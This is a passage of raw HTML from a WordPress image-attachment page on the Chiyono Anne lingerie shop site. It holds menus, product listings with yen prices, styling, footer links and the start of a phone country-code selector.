																		<div class="mega-menu-submenu-items" style="display:flex; flex-direction:column; padding:1rem; flex:1;">
																			<div class="submenu-title">Items</div>
																			<a href="https://chiyono-anne.com/product-category/bras/" class="submenu-item">Bras</a><a href="https://chiyono-anne.com/product-category/panty/" class="submenu-item">Panty</a><a href="https://chiyono-anne.com/product-category/tops/" class="submenu-item">Tops</a><a href="https://chiyono-anne.com/product-category/bottoms/" class="submenu-item">Bottoms</a><a href="https://chiyono-anne.com/product-category/allinone/" class="submenu-item">All in one</a><a href="https://chiyono-anne.com/product-category/poolside/" class="submenu-item">Poolside</a><a href="https://chiyono-anne.com/product-category/accessories/" class="submenu-item">Accessories</a><a href="https://chiyono-anne.com/product-category/kimono-robe/" class="submenu-item">Kimono robe</a><a href="https://chiyono-anne.com/product-category/mwb_wgm_giftcard/" class="submenu-item">Gift Card</a><a href="https://chiyono-anne.com/shop-all/" class="submenu-item">View All</a>																		</div>
																		<div class="mega-menu-submenu-collections" style="display:flex; flex-direction:column; padding:1rem;flex:1;">
																			<div class="submenu-title">Collection</div>
																			<a href="/series/aahba" class="submenu-item">AAHBA</a><a href="/series/arabella" class="submenu-item">ARABELLA</a><a href="/series/cahome" class="submenu-item">CA Home</a><a href="/series/celebrationline" class="submenu-item">Celebration Line</a><a href="/series/cheesecake" class="submenu-item">CHEESECAKE</a><a href="/series/chiara" class="submenu-item">CHIARA</a><a href="/series/chiara-limited" class="submenu-item">CHIARA LIMITED</a><a href="/series/christmas-pudding" class="submenu-item">Christmas Pudding</a><a href="/series/complexion" class="submenu-item">COMPLEXION</a><a href="/series/danika" class="submenu-item">DANIKA</a><a href="/series/essential-line" class="submenu-item">Essential Line</a><a href="/series/evy" class="submenu-item">EVY</a><a href="/series/josephine" class="submenu-item">JOSEPHINE</a><a href="/series/luna" class="submenu-item">LUNA</a><a href="/series/spiced-wine" class="submenu-item">Spiced Wine</a><a href="/series/yasmin" class="submenu-item">YASMIN</a><a href="https://chiyono-anne.com/shop-all" class="submenu-item">View All</a>																		</div>
																		<div class="mega-menu-submenu-pickup" style="display:flex; flex-direction:column; padding:1rem; flex:3;">
																			<div class="submenu-title">Pickup</div>
																			<div style="display:flex; justify-content:space-evenly;">
																																										<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																								<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/">
																									<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Soft-Bra-Melba-.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																								</a>
																								<a href="/series/essential-line" class="submenu-product-series">
																									Essential Line																								</a>
																								<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/" class="submenu-product-title">
																									Soft Bra																								</a>
																								<div class="submenu-product-price">
																									<span class="woocommerce-Price-currencySymbol">¥</span>
																									30,000																								</div>
																							</div>
																																													<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																								<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/">
																									<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Thong-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																								</a>
																								<a href="/series/essential-line" class="submenu-product-series">
																									Essential Line																								</a>
																								<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/" class="submenu-product-title">
																									Silk Thong																								</a>
																								<div class="submenu-product-price">
																									<span class="woocommerce-Price-currencySymbol">¥</span>
																									22,000																								</div>
																							</div>
																																													<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																								<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/">
																									<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Coverage-Panty-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																								</a>
																								<a href="/series/essential-line" class="submenu-product-series">
																									Essential Line																								</a>
																								<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/" class="submenu-product-title">
																									Coverage Panty																								</a>
																								<div class="submenu-product-price">
																									<span class="woocommerce-Price-currencySymbol">¥</span>
																									25,000																								</div>
																							</div>
																																								</div>	
																	</div>
																</div>
															</div>
													<a href="https://chiyono-anne.com/guide-tbyb/" class="menu-item">T.B.Y.B</a><a href="https://chiyono-anne.com/reservation-form/" class="menu-item">Reservations</a><a href="https://chiyono-anne.com/access/" class="menu-item">Access</a>                                            </div>
                                                                                <div class="header__user display--mid-only">
                                                    <a href="https://chiyono-anne.com/my-account/" id="headerAccountLink" class="header__user__item header__user__link header__user__link--account">
                            ログイン / 会員登録                    </a>
                                                        </div>
                                    </div>
                                    <!--/header__secondary__content-->
                                </div>
                            </div>
                        </header>
                    </div>
                                <span id="menu-overlay"></span>
            </div>

                            <div id="theme-page-header" class="">
                					                            <div class="page-header phd-layout-1" >
                <div class="max-width--large gutter-padding--full">
                                        <div id="theme-bread" class="display--mid-up">
                                            </div>
                                                                            <div id="theme-page-title">
                                                        <h1 class="page-title entry-title">
                This post has no title            </h1>
                                                                        </div>
                                                                                    


                </div>
            </div>
                <!--if ( !is_singular( 'post' ) )-->
    				                            </div>
        		<style type="text/css">
			.mega-menu-navigation {
				justify-content: space-evenly;
			}
			.menu-item {
				text-transform: uppercase;
				font-weight: 400;
				font-size: 13px;
				line-height: 52px;
				font-family: 'proxima-nova', sans-serif;
				letter-spacing: 1px;
				cursor: pointer;
				display: flex;
				justify-content: space-between;
				align-items: center;
			}
			.submenu-item {
				font-weight: 400;
				font-size: 11px;
				line-height: inherit;
				font-family: Courier, "Courier New", monospace;
				font-style: normal;
				margin-bottom: 12px;
			}
			.submenu-item:hover {
				text-decoration: underline;
			}
			.submenu-title {
				text-transform: uppercase;
				font-weight: 700;
				font-size: 12px;
				line-height: inherit;
				font-family: 'proxima-nova', sans-serif;
				font-style: normal;
				margin-bottom: 14px;
			}
			.submenu-product-series {
				font-weight: normal;
				font-size:.75rem;
				line-height: inherit;
				font-family: ProximaNovaRegular;
				font-style: normal;
				letter-spacing: 1px;
				cursor: pointer;
			}
			.submenu-product-title {
				font-weight: normal;
				font-size: 11px;
				line-height: inherit;
				font-family: ChaparralRegular;
				font-style: normal;
				letter-spacing: .05em;
				cursor:pointer;
			}
			.submenu-product-title:hover {
				text-decoration: underline;
			}
			.submenu-product-price {
				font-weight: 400;
				font-size: 11px;
				line-height: inherit;
				font-family: "Lato", sans-serif;
				font-style: normal;
				letter-spacing: .1em;
				line-height: 1.15;
			}
			.dropdown-trigger {
				display:block;
			}
			.dropdown-trigger:hover + .mega-menu-submenu { 
			  	opacity: 1;
				transform: translatey(0);
				visibility: visible;
			} 
			.mega-menu-submenu {
				transition-delay: 100ms;
				transition-duration: 100ms;
				visibility: hidden;
				opacity: 0;
				transform: translatey(20px);
				position: absolute;
				border-bottom: 1px solid rgb(0,0,0,0.3);
				width: 100vw;
				background-color: white;
				top: 100%;
				left: 0;
			}
			.mega-menu-submenu:hover{
				 opacity:1; transform:translatey(0);  visibility:visible;
			}
			.mobile {
				display: none;
			}
			.arrow-container {
				height: 100%;
				padding: 0 24px;
				display: flex;
				align-items: center;
			}
			.submenu-mobile-main {
				display: flex !important;
				flex: 1;
			}
			.submenu-mobile-shop{
				display: none !important;flex:1;
				z-index: 10;
				width: 100%;
				flex-direction: column;
				background: none !important;
			}
			.submenu-mobile-collection {
				display: none !important;
				flex: 1;
				z-index:10;
				width: 100%;
				flex-direction: column;
				background: none !important;
			}
			.submenu-mobile-items {
				display: none !important;
				flex:1; z-index;10; width:100%;flex-direction:column; background:none!important;
			}
			.submenu-item-mobile {
				font-weight:500; font-size:.9rem; font-style: normal; border-bottom: 1px solid rgb(0,0,0,0.1); padding-left:24px;line-height:4rem;
				font-family:'ProximaNovaRegular'; letter-spacing: 1px; cursor:pointer; display:flex; justify-content:space-between; align-items:center;
			}
			.submenu-item-mobile:hover {
				text-decoration:underline;
			}
			.nav-container {
				height: fit-content !important;
			}
			@media screen and (max-width: 991px) {	
				.nav-container {
					height: calc(100svh - 56px) !important;
				}
				.header__secondary__content {
					display: flex; flex-direction:column; 
				}
				.dropdown-trigger {
					display: none;
				}
				.mobile {
					display: flex;
				}
				.menu-item {
					font-weight: 500;
					font-size:.9rem;
					font-style: normal;
					border-bottom: 1px solid rgb(0,0,0,0.1);
					padding-left: 24px;
					line-height: 4rem;
					font-family: 'ProximaNovaRegular';
				}
			}
		</style>
<div class="container test">
    <div class="row">
                    <main id="main" class="col-md-12 col-lg-12">
                <div class="blog-article" itemscope="itemscope" itemtype="https://schema.org/Blog" >
	<article id="post-35795" class="post-35795 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" >
		<div itemprop="mainEntityOfPage">
			                <div class="cover-image" itemscope="itemscope" itemprop="image" itemtype="http://schema.org/ImageObject" >
                    <img src="https://chiyono-anne.com/wp-content/uploads/2021/03/CSM07_MDL_06.jpg" alt="Blog thumbnail">
                    <meta itemprop="url" content="https://chiyono-anne.com/wp-content/uploads/2021/03/CSM07_MDL_06.jpg"/>
                    <meta itemprop="width" content="973"/>
                    <meta itemprop="height" content="1300"/>
                </div>
			
			<div class="blog-article-sum">
				<div class="blog-article-header">
					<span class="entry-meta blog-header-info">
						        <span class="if-item if-cat"></span>
        <time class="if-item if-date" itemprop="datePublished" datetime="2021-03-07T12:17:35+09:00">2021年3月7日</time>
    					</span>

									</div>

				<div class="entry-summary">            <div class="screen-reader-text">
				                <h2 itemprop="headline" ></h2>

								                    <span itemscope="itemscope" itemprop="image" itemtype="http://schema.org/ImageObject" >
						<img src="https://chiyono-anne.com/wp-content/themes/zoa/images/thumbnail-default.jpg"
                             alt="Thumbnail">
						<meta itemprop="url"
                              content="https://chiyono-anne.com/wp-content/themes/zoa/images/thumbnail-default.jpg"/>
						<meta itemprop="width" content="100"/>
						<meta itemprop="height" content="90"/>
					</span>
				
				                <span class="author" itemprop="publisher" itemscope="itemscope" itemtype="http://schema.org/Organization" >
					<span itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://chiyono-anne.com/"/>
						<meta itemprop="width" content="100"/>
						<meta itemprop="height" content="100"/>
					</span>
					<meta itemprop="name" content="admin"/>
				</span>

				                <span itemprop="dateModified" class="updated">
					<time datetime="2021-03-07">
						2021年3月7日					</time>
				</span>

				                <span itemprop="datePublished"
                      content="2021-03-07T12:17:35+09:00">2021-03-07T12:17:35+09:00</span>

				                <span itemprop="articleSection"></span>
            </div>
			</div>

				<div class="entry-content" itemprop="text" >
					<p class="attachment"><a href='https://chiyono-anne.com/wp-content/uploads/2021/03/CSM07_MDL_06.jpg'><img fetchpriority="high" decoding="async" width="225" height="300" src="https://chiyono-anne.com/wp-content/uploads/2021/03/CSM07_MDL_06-225x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://chiyono-anne.com/wp-content/uploads/2021/03/CSM07_MDL_06-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2021/03/CSM07_MDL_06-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2021/03/CSM07_MDL_06-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2021/03/CSM07_MDL_06-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2021/03/CSM07_MDL_06-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2021/03/CSM07_MDL_06-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2021/03/CSM07_MDL_06.jpg 973w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
				</div>

				<footer class="entry-footer">
											<div class="posts-nav">
														</div>
									</footer>
			</div>
		</div>
	</article>
</div>
            </main>
            </div>
	</div>

	<footer id="theme-footer">
		            <div class="footer-top">
                <div class="container">
                    <div class="c-footer_logo">
                        <a href="https://chiyono-anne.com/" class="c-footer_logo_link"><span class="svg-wrapper"><svg class="svg" width="320" height="116" viewBox="0 0 320 116">
                                    <use href="#svg-logo" xlink:href="#svg-logo" />
                                </svg></span></a>
                    </div>
                    <div class="row widget-box footer-col-3">
                        <aside id="nav_menu-2" class="widget footer-widget widget_nav_menu"><div class="menu-footer-left-menu-container"><ul id="menu-footer-left-menu" class="menu"><li id="menu-item-2024655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024655"><a href="https://chiyono-anne.com/member-rank-offers/">会員ステータスについて</a></li>
<li id="menu-item-384095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384095"><a href="https://chiyono-anne.com/terms/">利用規約</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2745"><a rel="privacy-policy" href="https://chiyono-anne.com/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-2743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743"><a href="https://chiyono-anne.com/tokusho/">特定商取引法に基づく表示</a></li>
</ul></div></aside><aside id="custom_html-2" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="c-footer_social">
        <div class="manual-social-icons">
            <ul class="social-icons-list">
                <li class="social-icon-item">
                    <a href="https://twitter.com/chiyonoanne" class="social-icon-link twitter-icon" target="_blank"
                        rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor">
                            <path
                                d="M23.953 4.57a10 10 0 01-2.825.775 4.958 4.958 0 002.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 00-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 00-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 01-2.228-.616v.06a4.923 4.923 0 003.946 4.827 4.996 4.996 0 01-2.212.085 4.936 4.936 0 004.604 3.417 9.867 9.867 0 01-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 007.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0024 4.59z" />
                        </svg>
                    </a>
                </li>
                <li class="social-icon-item">
                    <a href="https://facebook.com/ChiyonoAnne" class="social-icon-link facebook-icon"
                        target="_blank" rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor">
                            <path
                                d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z" />
                        </svg>
                    </a>
                </li>
                <li class="social-icon-item">
                    <a href="https://instagram.com/chiyono_anne" class="social-icon-link instagram-icon"
                        target="_blank" rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
                            stroke-linecap="round" stroke-linejoin="round">
                            <rect x="2" y="2" width="20" height="20" rx="5" ry="5" />
                            <path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z" />
                            <line x1="17.5" y1="6.5" x2="17.51" y2="6.5" />
                        </svg>
                    </a>
                </li>
            </ul>
        </div>
        
</div></div></aside><aside id="nav_menu-4" class="widget footer-widget widget_nav_menu"><div class="menu-footer-right-menu-container"><ul id="menu-footer-right-menu" class="menu"><li id="menu-item-2746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2746"><a href="https://chiyono-anne.com/shipping-info/">Shipping Info</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://chiyono-anne.com/returns-exchanges/">Returns / Exchanges</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748"><a href="https://chiyono-anne.com/contact-old/">Contact</a></li>
</ul></div></aside>                    </div>
                </div>
            </div>
        
                <div class="footer-bot">
            <div class="container">
                <div class="footer-logo"></div>
                <div class="footer-copyright">© 2024 Chiyono Anne.</div>
                <div class="footer-bot-right"></div>
            </div>
        </div>
    	</footer>
</div><div class="site-hider"><div class="site-hider__logo"></div></div>
<div class="site-overlay"></div>
            <div id="shop-quick-view" data-view_id='0'>
                <div class="shop-quick-view-container">
                    <div class="quickview__dialog"><button class="quick-view-close-btn ion-ios-close-empty"></button>
                        <div class="quick-view-content"></div>
                    </div>
                </div>
            </div>

            <div id="shop-cart-sidebar">
                <div class="cart-sidebar-wrap">
                    <div class="cart-sidebar-head">
                        <h4 class="cart-sidebar-title">Shopping cart</h4>
                        <span class="shop-cart-count">0</span>
                        <button id="close-cart-sidebar" class="ion-android-close"></button>
                    </div>
                    <div class="cart-sidebar-content">
                        
			<p class="woocommerce-mini-cart__empty-message">お買い物カゴに商品がありません。</p>
				                    </div>
                    <!--/cart-sidebar-content-->
                </div>
                <!--/cart-sidebar-wrap-->
            </div>

            <div id="shop-overlay"></div>
                    <div class="zoa-search-form-container js-search-form">
                <div class="container zoa-search-form__inner">
                    <form action="https://chiyono-anne.com/" method="get" class="zoa-search-form">
                        <input
                                type="text"
                                name="s"
                                class="zoa-search-form__field js-search-field"
                                placeholder="Search..."
                        >
                        <span class="zoa-search-form__desc">Hit Enter to search or Esc key to close</span>
                        <a href="#" class="zoa-search-form__close js-close-search-form">
                            <span class="ion-android-close"></span>
                        </a>
                        <input type="hidden" name="post_type" value="product" />
                    </form><!-- .ajax-search-form -->
                </div><!-- .ajax-search-form__inner -->
            </div><!-- .ajax-search-form-container -->
			<a href="#" class="scroll-to-top js-to-top">
  <i class="ion-chevron-up"></i>
</a>
</div><!-- #theme-container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zoa-child\/*","\/wp-content\/themes\/zoa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .digits_secure_modal_box, .digits_ui,
        .digits_secure_modal_box *, .digits_ui * {
            -moz-osx-font-smoothing: grayscale;
            -webkit-font-smoothing: subpixel-antialiased;
        }

        .digits_secure_modal_box, .digits_ui {
            font-weight: 400;
        }
    </style>
        <script type="text/template" id="digits_country_list_template">
        <ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-search-container search_field"><div class="dig-cc-search"><input autocomplete="off" placeholder="Search" type="text" class="countrycode_search regular-text" style="border-color: transparent !important"></div></li><li class="dig-cc-visible " value="93" data-country="afghanistan" data-position="0px 0" data-country-code="AF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:0px 0"></span></span>Afghanistan (+93)</li><li class="dig-cc-visible " value="355" data-country="albania" data-position="-48px 0" data-country-code="AL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-48px 0"></span></span>Albania (+355)</li><li class="dig-cc-visible " value="213" data-country="algeria" data-position="-96px 0" data-country-code="DZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-96px 0"></span></span>Algeria (+213)</li><li class="dig-cc-visible selected" value="1" data-country="american samoa" data-position="-144px 0" data-country-code="AS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-144px 0"></span></span>American Samoa (+1)</li><li class="dig-cc-visible " value="376" data-country="andorra" data-position="-192px 0" data-country-code="AD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-192px 0"></span></span>Andorra (+376)</li><li class="dig-cc-visible " value="244" data-country="angola" data-position="-240px 0" data-country-code="AO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-240px 0"></span></span>Angola (+244)</li><li class="dig-cc-visible selected" value="1" data-country="anguilla" data-position="-288px 0" data-country-code="AI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-288px 0"></span></span>Anguilla (+1)</li><li class="dig-cc-visible selected" value="1" data-country="antigua" data-position="-336px 0" data-country-code="AG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-336px 0"></span></span>Antigua (+1)</li><li class="dig-cc-visible " value="54" data-country="argentina" data-position="-384px 0" data-country-code="AR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-384px 0"></span></span>Argentina (+54)</li><li class="dig-cc-visible " value="374" data-country="armenia" data-position="-432px 0" data-country-code="AM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-432px 0"></span></span>Armenia (+374)</li><li class="dig-cc-visible " value="297" data-country="aruba" data-position="-480px 0" data-country-code="AW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-480px 0"></span></span>Aruba (+297)</li><li class="dig-cc-visible " value="61" data-country="australia" data-position="-528px 0" data-country-code="AU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-528px 0"></span></span>Australia (+61)</li><li class="dig-cc-visible " value="43" data-country="austria" data-position="-576px 0" data-country-code="AT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-576px 0"></span></span>Austria (+43)</li><li class="dig-cc-visible " value="994" data-country="azerbaijan" data-position="-624px 0" data-country-code="AZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-624px 0"></span></span>Azerbaijan (+994)</li><li class="dig-cc-visible " value="973" data-country="bahrain" data-position="-672px 0" data-country-code="BH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-672px 0"></span></span>Bahrain (+973)</li><li class="dig-cc-visible " value="880" data-country="bangladesh" data-position="-720px 0" data-country-code="BD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-720px 0"></span></span>Bangladesh (+880)</li><li class="dig-cc-visible selected" value="1" data-country="barbados" data-position="-768px 0" data-country-code="BB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-768px 0"></span></span>Barbados (+1)</li><li class="dig-cc-visible " value="375" data-country="belarus" data-position="-816px 0" data-country-code="BY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-816px 0"></span></span>Belarus (+375)</li><li class="dig-cc-visible " value="32" data-country="belgium" data-position="-864px 0" data-country-code="BE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-864px 0"></span></span>Belgium (+32)</li><li class="dig-cc-visible " value="501" data-country="belize" data-position="-912px 0" data-country-code="BZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-912px 0"></span></span>Belize (+501)</li><li class="dig-cc-visible " value="229" data-country="benin" data-position="-960px 0" data-country-code="BJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-960px 0"></span></span>Benin (+229)</li><li class="dig-cc-visible selected" value="1" data-country="bermuda" data-position="-1008px 0" data-country-code="BM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1008px 0"></span></span>Bermuda (+1)</li><li class="dig-cc-visible " value="975" data-country="bhutan" data-position="-1056px 0" data-country-code="BT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1056px 0"></span></span>Bhutan (+975)</li><li class="dig-cc-visible " value="591" data-country="bolivia" data-position="-1104px 0" data-country-code="BO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1104px 0"></span></span>Bolivia (+591)</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba" data-position="-1152px 0" data-country-code="BQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1152px 0"></span></span>Bonaire, Sint Eustatius and Saba (+599)</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina" data-position="-1200px 0" data-country-code="BA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1200px 0"></span></span>Bosnia and Herzegovina (+387)</li><li class="dig-cc-visible " value="267" data-country="botswana" data-position="-1248px 0" data-country-code="BW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1248px 0"></span></span>Botswana (+267)</li><li class="dig-cc-visible " value="55" data-country="brazil" data-position="-1296px 0" data-country-code="BR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1296px 0"></span></span>Brazil (+55)</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory" data-position="-1344px 0" data-country-code="IO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1344px 0"></span></span>British Indian Ocean Territory (+246)</li><li class="dig-cc-visible selected" value="1" data-country="british virgin islands" data-position="-1392px 0" data-country-code="VG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1392px 0"></span></span>British Virgin Islands (+1)</li><li class="dig-cc-visible " value="673" data-country="brunei" data-position="-1440px 0" data-country-code="BN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1440px 0"></span></span>Brunei (+673)</li><li class="dig-cc-visible " value="359" data-country="bulgaria" data-position="-1488px 0" data-country-code="BG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1488px 0"></span></span>Bulgaria (+359)</li><li class="dig-cc-visible " value="226" data-country="burkina faso" data-position="-1536px 0" data-country-code="BF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1536px 0"></span></span>Burkina Faso (+226)</li><li class="dig-cc-visible " value="257" data-country="burundi" data-position="-1584px 0" data-country-code="BI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1584px 0"></span></span>Burundi (+257)</li><li class="dig-cc-visible " value="855" data-country="cambodia" data-position="-1632px 0" data-country-code="KH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1632px 0"></span></span>Cambodia (+855)</li><li class="dig-cc-visible " value="237" data-country="cameroon" data-position="-1680px 0" data-country-code="CM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1680px 0"></span></span>Cameroon (+237)</li><li class="dig-cc-visible selected" value="1" data-country="canada" data-position="-1728px 0" data-country-code="CA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1728px 0"></span></span>Canada (+1)</li><li class="dig-cc-visible " value="238" data-country="cape verde" data-position="-1776px 0" data-country-code="CV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1776px 0"></span></span>Cape Verde (+238)</li><li class="dig-cc-visible selected" value="1" data-country="cayman islands" data-position="-1824px 0" data-country-code="KY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1824px 0"></span></span>Cayman Islands (+1)</li><li class="dig-cc-visible " value="236" data-country="central african republic" data-position="-1872px 0" data-country-code="CF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1872px 0"></span></span>Central African Republic (+236)</li><li class="dig-cc-visible " value="235" data-country="chad" data-position="-1920px 0" data-country-code="TD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1920px 0"></span></span>Chad (+235)</li><li class="dig-cc-visible " value="56" data-country="chile" data-position="-1968px 0" data-country-code="CL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1968px 0"></span></span>Chile (+56)</li><li class="dig-cc-visible " value="86" data-country="china" data-position="-2016px 0" data-country-code="CN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2016px 0"></span></span>China (+86)</li><li class="dig-cc-visible " value="57" data-country="colombia" data-position="-2064px 0" data-country-code="CO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2064px 0"></span></span>Colombia (+57)</li><li class="dig-cc-visible " value="269" data-country="comoros" data-position="-2112px 0" data-country-code="KM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2112px 0"></span></span>Comoros (+269)</li><li class="dig-cc-visible " value="682" data-country="cook islands" data-position="-2160px 0" data-country-code="CK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2160px 0"></span></span>Cook Islands (+682)</li><li class="dig-cc-visible " value="225" data-country="ivory coast" data-position="-2208px 0" data-country-code="CI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2208px 0"></span></span>Côte d'Ivoire (+225)</li><li class="dig-cc-visible " value="506" data-country="costa rica" data-position="-2256px 0" data-country-code="CR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2256px 0"></span></span>Costa Rica (+506)</li><li class="dig-cc-visible " value="385" data-country="croatia" data-position="-2304px 0" data-country-code="HR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2304px 0"></span></span>Croatia (+385)</li><li class="dig-cc-visible " value="53" data-country="cuba" data-position="-2352px 0" data-country-code="CU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2352px 0"></span></span>Cuba (+53)</li><li class="dig-cc-visible " value="599" data-country="curaçao" data-position="-2400px 0" data-country-code="CW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2400px 0"></span></span>Curaçao (+599)</li><li class="dig-cc-visible " value="357" data-country="cyprus" data-position="-2448px 0" data-country-code="CY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2448px 0"></span></span>Cyprus (+357)</li><li class="dig-cc-visible " value="420" data-country="czech republic" data-position="-2496px 0" data-country-code="CZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2496px 0"></span></span>Czech Republic (+420)</li><li 